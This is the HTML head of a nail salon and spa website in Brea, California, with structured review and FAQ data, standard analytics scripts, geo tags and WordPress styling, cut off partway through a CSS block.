

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://queennailsbrea.com/a-relaxation-of-the-senses-with-their-help/
body_size: 17665
content:
<!doctype html>
<html class="no-js" lang="eng">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- <title>Queennailbrea - Nail Salon & Spa Beauty Care - Home Two</title> -->
       
    
  
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <link rel="apple-touch-icon" sizes="57x57" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/apple-icon-180x180.png">
<!--     <link rel="icon" type="image/png" sizes="192x192" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/favicon-16x16.png"> -->
    <link rel="manifest" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/favicons/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@400;500;600;700&family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Berkshire+Swash&amp;family=Kaushan+Script&amp;family=Parisienne&amp;family=Thasadith&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/fontawesome.min.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/magnific-popup.min.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/slick.min.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/odometer-theme-default.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/jquery.flipster.min.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/jquery.datetimepicker.min.css">
    <link rel="stylesheet" href="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/style.css">
	
<!-- 	schema  -->
	<script type="application/ld+json">

{
 "@context": "https://schema.org/", 

 "@type": "Product", 

 "name": "Queen Nails in Brea",

 "image": "https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png",

 "description": "Queen Nails & Spa is a fun, vibrant enthusiastic nail salon located in Brea, California, zip code 92821. Whether you need a repair or a whole new style, our technicians will give you a look that not only makes you feel great about your nails but also will get the attention of others.",

 "brand": {
  "@type": "Brand",

  "name": "Queen Nails in Brea"

 },

 "aggregateRating": {
  "@type": "AggregateRating",

  "ratingValue": "5",

  "ratingCount": "10",

  "reviewCount": "10"

 },

 "review": [{
  "@type": "Review",

  "name": "Raymond Godeke",

  "reviewBody": "Cindy is outstanding",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2024-05-04",

  "author": {"@type": "Person", "name": "Raymond Godeke"},

  "publisher": {"@type": "Organization", "name": "Raymond Godeke"}

 },{
  "@type": "Review",

  "name": "April Kilmer",

  "reviewBody": "I just love this place. Every single lady is so nice.",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2024-05-03",

  "author": {"@type": "Person", "name": "April Kilmer"},

  "publisher": {"@type": "Organization", "name": "April Kilmer"}

 },{
  "@type": "Review",

  "name": "Valerie Mazariego",

  "reviewBody": "GinA does great work",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2024-03-20",

  "author": {"@type": "Person", "name": "Valerie Mazariego"},

  "publisher": {"@type": "Organization", "name": "Valerie Mazariego"}

 },{
  "@type": "Review",

  "name": "Kristy Johnson",

  "reviewBody": "Best place EVER!!! Been going there for over 10 years now!!!",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2024-02-20",

  "author": {"@type": "Person", "name": "Kristy Johnson"},

  "publisher": {"@type": "Organization", "name": "Kristy Johnson"}

 },{
  "@type": "Review",

  "name": "Sandy Stoddard",

  "reviewBody": "Great service💅🏼",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2024-02-09",

  "author": {"@type": "Person", "name": "Sandy Stoddard"},

  "publisher": {"@type": "Organization", "name": "Sandy Stoddard"}

 },{
  "@type": "Review",

  "name": "Cindy Simacek",

  "reviewBody": "Place service and people were nice. Chairs could have been more comfortable",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2024-01-16",

  "author": {"@type": "Person", "name": "Cindy Simacek"},

  "publisher": {"@type": "Organization", "name": "Cindy Simacek"}

 },{
  "@type": "Review",

  "name": "Michael Fuentes",

  "reviewBody": "Miss Olivia was Amazing !! Will Definitely return!",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2023-12-07",

  "author": {"@type": "Person", "name": "Michael Fuentes"},

  "publisher": {"@type": "Organization", "name": "Michael Fuentes"}

 },{
  "@type": "Review",

  "name": "Joshua Cortez",

  "reviewBody": "My mom absolutely trusts this nail salon. She has been getting her nails done here with Gina, for over 15 years. Doralisa Cortez says",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2023-11-01",

  "author": {"@type": "Person", "name": "Joshua Cortez"},

  "publisher": {"@type": "Organization", "name": "Joshua Cortez"}

 },{
  "@type": "Review",

  "name": "Kristy Johnson",

  "reviewBody": "Literally the BEST place to go for services in all of Orange County. I live out of county and whenever I am in town I make sure to come in for my nails. Great positive kind atmosphere. I’ve been going to them for years!!",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2023-10-26",

  "author": {"@type": "Person", "name": "Kristy Johnson"},

  "publisher": {"@type": "Organization", "name": "Kristy Johnson"}

 },{
  "@type": "Review",

  "name": "Beyond the Moon Travel (Susanne Berres)",

  "reviewBody": "My mom and I have been going to Queen Nails in Brea for over 20 years. Kim and Ann are amazing. It always feels like a mini vacation when they pamper us.",

  "reviewRating": {
   "@type": "Rating",

   "ratingValue": "5"

  },

  "datePublished": "2023-10-10",

  "author": {"@type": "Person", "name": "Beyond the Moon Travel (Susanne Berres)"},

  "publisher": {"@type": "Organization", "name": "Beyond the Moon Travel (Susanne Berres)"}

 }]

}

</script>
	
	
<!-- 	Google Analytics Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0JVMLF6KNT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0JVMLF6KNT');
</script>

<!-- GSC Code -->

<meta name="google-site-verification" content="DEEcWL4dsPpp4m4VdMwpd6RitUlVo-9qoE0hHTIwS2I" />


<!-- Schema Code -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Queen Nails Brea",
  "url": "https://queennailsbrea.com/",
  "logo": "https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "714-257-7966",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/Queennailsbrea",
    "https://www.instagram.com/queennailsbrea/?hl=en"
  ]
}
</script>
	
	
	<script type="application/ld+json">

{
 "@context": "https://schema.org",

 "@type": "FAQPage",

 "mainEntity": [{
  "@type": "Question",

  "name": "Who is the best waxing services provider in Brea?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "For the ultimate waxing experience in Brea, Queennailsbrea.com stands out as the premier destination. Our skilled technicians are known for their expertise in gentle and effective hair removal techniques, ensuring a smooth and long-lasting result that exceeds expectations. At Queennailsbrea.com, we prioritize client comfort and satisfaction, making us the go-to choice for waxing services in the area."

  }

 },{
  "@type": "Question",

  "name": "What is the best way to take care of nails?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Maintaining healthy nails requires a consistent regimen of care. At Queennailsbrea.com, we recommend regular trimming to prevent breakage, moisturizing with quality products to nourish cuticles and surrounding skin, and using nail polish that is free from harmful chemicals. Our professional manicures and pedicures further enhance nail health and appearance."

  }

 },{
  "@type": "Question",

  "name": "Which is the best facial for a bride?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Our European facial is specially curated to prepare brides for their big day. It involves deep pore cleansing, steaming, gentle extraction, masque application, and a soothing massage, followed by moisturization. This comprehensive treatment effectively purifies the skin, removes impurities, and nourishes it with essential nutrients, leaving you with a refreshed and radiant complexion."

  }

 },{
  "@type": "Question",

  "name": "Which is the best facial skin care treatment?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "At Queennailsbrea.com, our facial treatments cater to diverse skin needs. Whether you seek deep cleansing, hydration, anti-aging benefits, or acne treatment, our customized facials deliver exceptional results tailored to your unique skin concerns and goals."

  }

 },{
  "@type": "Question",

  "name": "Which salon offers the best pedicure services?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Look no further than Queennailsbrea.com for the best pedicure services in Brea. Our spa-like environment and attentive technicians provide a relaxing experience, complete with luxurious foot baths, meticulous nail care, and soothing massage, leaving your feet feeling rejuvenated and pampered."

  }

 },{
  "@type": "Question",

  "name": "What are the top nail services offered at Nail Salon Brea?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Queennailsbrea.com offers a comprehensive menu of top-notch nail services to suit every preference. From classic manicures and pedicures to gel nails, acrylics, and creative nail art, our talented nail technicians deliver precision and creativity with every service."

  }

 },{
  "@type": "Question",

  "name": "What is eyebrow threading?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Eyebrow threading is a precise hair removal technique originating from South Asia. Using twisted cotton thread, our skilled technicians shape and define eyebrows with meticulous detail, creating clean lines and a polished appearance that enhances your natural beauty."

  }

 },{
  "@type": "Question",

  "name": "Where can I find the best microblading services in Brea?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Get the best microblading services at Queennailsbrea.com in Brea. Our experienced technicians specialize in creating natural-looking, beautifully shaped eyebrows using advanced microblading techniques, ensuring long-lasting and realistic results tailored to your unique features."

  }

 },{
  "@type": "Question",

  "name": "Which is the best wax for upper lip waxing only?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Queennailsbrea.com recommends a gentle wax specifically formulated for delicate areas like the upper lip. Our high-quality wax ensures smooth and effective hair removal with minimal discomfort, leaving your skin silky and hair-free."

  }

 },{
  "@type": "Question",

  "name": "What are the pros and cons of getting permanent makeup?",

  "acceptedAnswer": {
   "@type": "Answer",

   "text": "Permanent makeup offers convenience by saving time on daily makeup application and can enhance features like eyebrows, eyeliner, and lip color. However, it requires careful consideration due to the permanent nature of the procedure and potential for fading or changes over time. Consult our experts at Queennailsbrea.com to learn more about the benefits and considerations of permanent makeup."

  }

 }]

}

</script>
	
	<script type="text/javascript">

(function(c,l,a,r,i,t,y){

c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};

t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;

y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);

})(window, document, "clarity", "script", "mbqpgloi0a");

</script>
	
	
	<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Brea" />
<meta name="geo.position" content="33.931802;-117.860378" />
<meta name="ICBM" content="33.931802, -117.860378" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Placentia" />
<meta name="geo.position" content="33.871478;-117.863083" />
<meta name="ICBM" content="33.871478, -117.863083" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Fullerton" />
<meta name="geo.position" content="33.870349;-117.9242" />
<meta name="ICBM" content="33.870349, -117.9242" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Yorba Linda" />
<meta name="geo.position" content="33.901101;-117.796435" />
<meta name="ICBM" content="33.901101, -117.796435" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="La Habra" />
<meta name="geo.position" content="33.9319;-117.946124" />
<meta name="ICBM" content="33.9319, -117.946124" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Diamond Bar" />
<meta name="geo.position" content="33.994914;-117.813469" />
<meta name="ICBM" content="33.994914, -117.813469" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Anaheim" />
<meta name="geo.position" content="33.846;-117.790095" />
<meta name="ICBM" content="33.846, -117.790095" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Buena Park" />
<meta name="geo.position" content="33.84302;-118.012574" />
<meta name="ICBM" content="33.84302, -118.012574" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Anaheim" />
<meta name="geo.position" content="33.846678;-117.954198" />
<meta name="ICBM" content="33.846678, -117.954198" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Chino Hills" />
<meta name="geo.position" content="33.947811;-117.777938" />
<meta name="ICBM" content="33.947811, -117.777938" />
	
<!-- 	new geo tag -->
<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Fullerton" />
<meta name="geo.position" content="33.870822;-117.929416" />
<meta name="ICBM" content="33.870822, -117.929416" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Placentia" />
<meta name="geo.position" content="33.871481;-117.861734" />
<meta name="ICBM" content="33.871481, -117.861734" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="La Habra" />
<meta name="geo.position" content="33.931607;-117.945487" />
<meta name="ICBM" content="33.931607, -117.945487" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Anaheim" />
<meta name="geo.position" content="33.851182;-117.791237" />
<meta name="ICBM" content="33.851182, -117.791237" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.position" content="33.976124;-117.905339" />
<meta name="ICBM" content="33.976124, -117.905339" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Yorba Linda" />
<meta name="geo.position" content="33.89011;-117.82497" />
<meta name="ICBM" content="33.89011, -117.82497" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Diamond Bar" />
<meta name="geo.position" content="34.028623;-117.810337" />
<meta name="ICBM" content="34.028623, -117.810337" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="La Mirada" />
<meta name="geo.position" content="33.906097;-118.010709" />
<meta name="ICBM" content="33.906097, -118.010709" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Chino Hills" />
<meta name="geo.position" content="33.947572;-117.778182" />
<meta name="ICBM" content="33.947572, -117.778182" />

<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Orange" />
<meta name="geo.position" content="33.811117;-117.822655" />
<meta name="ICBM" content="33.811117, -117.822655" />

    
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://queennailsbrea.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 